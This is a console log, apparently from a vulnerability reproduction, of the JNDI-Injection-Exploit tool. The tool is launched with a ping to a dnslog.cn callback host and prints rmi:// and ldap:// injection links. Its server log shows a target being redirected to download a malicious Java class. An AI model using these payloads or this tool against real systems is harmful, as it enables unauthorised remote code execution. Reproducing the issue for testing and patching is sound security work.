 C:\Users\admin\Downloads>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "ping 0vciun.dnslog.cn"
[ADDRESS] >> 10.66.64.89
[COMMAND] >> ping 0vciun.dnslog.cn
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.66.64.89:1099/pw36sj
ldap://10.66.64.89:1389/pw36sj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.66.64.89:1099/1nalic
ldap://10.66.64.89:1389/1nalic
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.66.64.89:1099/nnsyal
----------------------------Server Log----------------------------
2024-04-08 13:47:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-04-08 13:47:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-04-08 13:47:56 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-04-08 13:48:18 [LDAPSERVER] >> Send LDAP reference result for 1nalic redirecting to http://10.66.64.89:8180/ExecTemplateJDK8.
class
2024-04-08 13:48:18 [JETTYSERVER]>> Log a request to http://10.66.64.89:8180/ExecTemplateJDK8.class